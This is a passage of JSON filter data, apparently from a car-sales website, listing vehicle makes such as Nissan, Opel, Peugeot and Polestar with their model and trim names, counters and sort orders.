elected":false,"Sort":34},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Tec SE","Value":"N-Tec SE","Name":"N-Tec SE","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":592,"Sort":33},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":97},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":98},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":99},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":100},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_e-Expert","Value":"e-Expert","Name":"e-Expert","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":38}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Design Menthol","Value":"Active Design Menthol","Name":"Active Design Menthol","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport3","Value":"Sport3","Name":"Sport3","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Zest 2","Value":"Zest 2","Name":"Zest 2","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":640,"Sort":34},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":101},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range 